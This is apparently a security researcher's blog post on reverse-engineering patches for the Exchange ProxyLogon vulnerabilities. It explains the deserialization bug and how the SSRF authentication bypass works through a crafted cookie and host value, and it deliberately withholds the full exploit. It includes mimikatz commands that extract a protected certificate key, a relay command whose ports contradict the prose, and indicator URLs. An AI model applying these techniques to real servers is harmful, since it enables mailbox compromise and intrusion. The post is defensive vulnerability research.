Introduction
In recent weeks, Microsoft has detected multiple 0-day exploits being used to attack on-premises versions of Microsoft Exchange Server in a ubiquitous global attack. ProxyLogon is the name given to CVE-2021-26855, a vulnerability on Microsoft Exchange Server that allows an attacker to bypass authentication and impersonate users. In the attacks observed, threat actors used this vulnerability to access on-premises Exchange servers, which enabled access to email accounts, and install additional malware to facilitate long-term access to victim environments.
The Praetorian Labs team has reverse engineered the initial security advisory and subsequent patch and successfully developed a fully functioning end-to-end exploit. This post outlines the methodology for doing so but with a deliberate decision to omit critical proof-of-concept components to prevent non-sophisticated actors from weaponizing the vulnerability. While we have elected to refrain from releasing the full exploit, we know a complete exploit will be released by the security community shortly. Once the remaining steps are public knowledge, we will more openly discuss our end-to-end solution. We believe the hours/days in between will provide additional time for our customers, companies, and countries alike to patch the critical vulnerability.
Microsoft has rapidly developed and published scripts, indicators, and emergency patches to aid in the mitigation of these vulnerabilities. Microsoft Security Response Center has published a blog post detailing these mitigation measures here. Of note, the URL rewrite module successfully prevents exploitation without requiring emergency patching, and should prove an effective rapid countermeasure to Proxylogon. However, as discussed elsewhere, exploitation of Proxylogon has been so widespread that operators of externally facing Exchange servers must turn to incident response and eviction.
Methodology
For the reverse engineering process we implemented the following steps to allow us to perform both static and dynamic analysis of Exchange and its security patches:
- Diff: review differences between vulnerable version and patched version
- Test: deploy a full test environment of the vulnerable version
- Observe: instrument deployment to gain knowledge of typical network communication
- Investigate: iterate over each CVE, connect patch diff to network traffic, and fabricate proof-of-concept exploits
Diff
By examining the differences (diffing) between a pre-patch binary and post-patch binary we were able to identify exactly what changes were made. These changes were then reverse engineered to assist in reproducing the original bug.
Microsoft’s update catalog was helpful when grabbing patches for diffing. A quick search for the relevant software version returned a list of security patch roll-ups that we used to compare the latest security patch against its predecessor. For example, by searching for “Security Update For Exchange Server 2013 CU23” we identified patches for a specific version of Exchange. Exchange 2013 was chosen here because it was the smallest set of patches for a version of Exchange vulnerable to CVE-2021-26855 and therefore easiest to diff.
To begin, we downloaded the latest (3/2/2021) and the previous (12/2/2021) security update rollup. By extracting the .msp file from the .cab file, and unpacking the .msp file using 7zip, we were left with two folders of binaries to compare.

Because most of the binaries were .NET applications we used dnSpy to decompile each binary to a series of source files. To speed up analysis we automated decompilation and leveraged the comparison functionality of source control by uploading each version to a GitHub repository as separate commits for comparison.

An alternative diffing option that we also found helpful was Telerik’s JustAssembly. It was a little bit slower for observing the actual file differences, but was helpful in immediately identifying where code had been added or removed.

With this preparation complete, we needed to spin-up a target Exchange server to test against.
Test
To begin, we set up a standard domain controller using the ADDSDeployment module from Microsoft. We then downloaded the relevant Exchange installer (ex: https://www.microsoft.com/en-us/download/details.aspx?id=58392 for Exchange 2013 CU23) and performed the standard installation process.
For an Azure-based Exchange environment, we followed the steps outlined here, swapping the installer downloaded in step 8 of `Install Exchange` with the correct Exchange installer found in the above link. Additionally, we modified the PowerShell snippet in the server provisioning script to spin up a 2012-R2 Datacenter server instead of the 2019 Server version.
$vm=Set-AZVMSourceImage -VM $vm -PublisherName MicrosoftWindowsServer -Offer `WindowsServer -Skus 2012-R2-Datacenter -Version "latest"
This allowed for a quick deployment of a standalone Domain Controller and Exchange server, with a network security group in place to prevent unwanted Internet-based exploitation attempts.
Observe
Microsoft Exchange is composed of several backend components which communicate with one another during normal operation of the server. From the user perspective, a request to the frontend Exchange server will flow through IIS to the Exchange HTTP Proxy, which evaluates mailbox routing logic and forwards the request on to the appropriate backend server. This is shown in the diagram below.


We were interested in observing all traffic sent from the HTTP Proxy to the Exchange Back End as this should include many example requests from real services to help us better understand the source code and from requests in our exploit. Exchange is deployed on IIS, so we made a simple change to the Exchange Back End binding to update the port from 444 to 4444. Next, we deployed a proxy on port 444 to forward packets to the new bind address.
The Exchange HTTP Proxy validates the TLS certificate of the Exchange Back End, so for our proxy to be useful, we wanted to dump the “Microsoft Exchange” certificate from our test machine’s local certificate store. Since this certificate’s private key is marked as non-exportable during the Exchange installation process, we extracted the key and certificate using mimikatz:
mimikatz# privilege::debugmimikatz# crypto::certificates /export /systemstore:LOCAL_MACHINE

With the certificate and key in hand, we used a tool similar to socat, a multi-purpose network relaying tool, to listen on port 444 using the Exchange certificate and relay connections to port 4444 (the actual Exchange Back End). The socat command might look like:
# export the certificate and private key (password mimikatz)openssl pkcs12 -in 'CERT_SYSTEM_STORE_LOCAL_MACHINE_My_1_Microsoft Exchange.pfx' -nokeys -out exchange.pemopenssl pkcs12 -in 'CERT_SYSTEM_STORE_LOCAL_MACHINE_My_1_Microsoft Exchange.pfx' -nocerts -out exchange.pem# launch socat, listening on port 444, forwarding to port 4444socat -x -v openssl-listen:4444,cert=exchange.pem,key=exchange-key.pem,verify=0,reuseaddr,fork openssl-connect:127.0.0.1:444,verify=0
With our proxy configured, we began using Exchange as normal to generate HTTP requests and learn more about these internal connections. Additionally, several backend server processes sent requests to port 444, allowing us to observe periodic health checks, Powershell remoting requests, etc.
Investigate
While each CVE is different, our general methodology for triaging a particular CVE was composed of five phases:
- Reviewing indicators
- Reviewing patch diff
- Connecting the indicators to the diff
- Connecting these code paths to proxied traffic
- Crafting requests to trigger these code paths
- Repeat
Warming up with CVE-2021-26857
“CVE-2021-26857 is an insecure deserialization vulnerability in the Unified Messaging service. Insecure deserialization is where untrusted user-controllable data is deserialized by a program. Exploiting this vulnerability gave HAFNIUM the ability to run code as SYSTEM on the Exchange server.” – via Microsoft’s bulletin about the HAFNIUM exploits
While this particular vulnerability was ultimately unnecessary to obtain remote code execution on the Exchange server, it provided a straightforward example of how patch diffing can reveal the details of a bug. The advisory above also explicitly identified the Unified Messaging service as a potential target – which significantly helped to narrow the initial search space.
The Exchange binary packages were named fairly clearly – proxying functionality lived in Microsoft.Exchange.HttpProxy.*, log uploading lived in Microsoft.Exchange.LogUploader, and Unified Messaging code lived in Microsoft.Exchange.UM.*. When diffing files we don’t always have clear indicators in the file names, but there was no reason not to use this during our investigation.

The diffed classes here showed that a Base64Deserialize function had been removed and a contactInfoDeserializationAllowList property had been added. .NET historically has struggled with deserialization issues, so seeing these kinds of changes strongly suggested the removal of vulnerable code and the addition of protections against .NET deserialization exploitation. Examining Base64Deserialize confirms this:

Before the patch, this unsafe method was invoked from Microsoft.Exchange.UM.UMCore.PipelineContext.FromHeaderFile as we observed by examining the diff:

The updated version of this function included much more code for properly verifying types before deserializing them.
Essentially, this patch removed functionality that is vulnerable to a .NET deserialization attack which can be exploited using tools like ysoserial.net. While the attack path here is fairly straightforward, Unified Messaging is not always enabled on servers and as a result our proof of concept exploit relied on CVE-2021-27065, discussed below.
Server-Side Request Forgery (CVE-2021-26855)
Since all of the remote code execution vulnerabilities require an authentication bypass, we turned our attention to the Server-Side Request Forgery (SSRF). Microsoft published the following Powershell command to search for indicators related to this vulnerability:
Import-Csv -Path (Get-ChildItem -Recurse -Path "$env:PROGRAMFILESMicrosoftExchange ServerV15LoggingHttpProxy" -Filter '*.log').FullName `| Where-Object { $_.AuthenticatedUser -eq '' -and $_.AnchorMailbox -like 'ServerInfo~*/*' } | select DateTime, AnchorMailbox
Additionally, Volexity published the following URLs related to SSRF exploitation:
/owa/auth/Current/themes/resources/logon.css/owa/auth/Current/themes/resources/.../ecp/default.flt/ecp/main.css/ecp/<single char>.js
Using these indicators, we searched the patch diff for related terms (including strings like host, hostname, fqdn, etc.) and discovered interesting changes in
Microsoft.Exchange.FrontEndHttpProxy.HttpProxy namespace. This led us to also discover a relevant diff in the BackEndServer class used by BEResourceRequestHandler.


Next, we traced calls to BEResourceRequestHandler and found this relevant path from the SelectHandlerForUnauthenticatedRequest method in ProxyModule.

Lastly, we evaluated the CanHandle method of BEResourceRequestHandler and found that it required a URL with the ECP “protocol” (e.g. /ecp/), a X-BEResource cookie, and a URL that ended with a static file type extension (e.g. js, css, flt, etc.). Since this code was implemented in the HttpProxy, the URL did not need to be valid, which explained the fact that some indicators simply used /ecp/y.js, a non-existent file.
The X-BEResource cookie was parsed in BackEndServer.FromString, which effectively split the string on "~" and assigned the first element to an “fqdn” for the backend and parsed the second as an integer version.
We then traced the usage of this BackEndServer object and discovered it was used in the ProxyRequestHandler to determine which Host to send the proxied request to. The URI was constructed in GetTargetBackEndServerUrl via a UriBuilder, which is a native .NET class.

At this point, we could theoretically control the Host used for these backend connections by setting a specific header and sending requests to a “static” file in /ecp. However, simply controlling the Host is not enough to call arbitrary endpoints on the Exchange Back End. For this, we looked inside the .NET source code itself to see how UriBuilder is implemented.

As shown in the snippet above, the ToString method of UriBuilder (which is used to construct URIs) performs simple string concatenation with our inputs. Therefore, if we set Host to be "example.org/api/endpoint/#", we effectively gain full control over the target URL.
With this information, we had enough to demonstrate the SSRF with the following HTTP request…

Alas! Our SSRF attempt “failed” due to a NegotiateSecurityContext error communicating with example.org. As it turned out, this error was key to our understanding of the SSRF, as it demonstrated the fact that the HTTP Proxy was attempting to authenticate via Kerberos to the backend server. By setting the hostname to the Exchange server machine name, the Kerberos authentication succeeds and we can access endpoints as NT AUTHORITYSYTEM. With this information, we had enough to demonstrate SSRF with the following HTTP request…

Alas! Again! The backend server rejected our request for some reason. Tracing this error, we eventually discovered the EcpProxyRequestHandler.AddDownLevelProxyHeaders method, which is only called if ProxyToDownLevel is set to true in the GetTargetBackEndServerUrl method. This method checked that the user was authenticated and returned an HTTP 401 error if they were not.
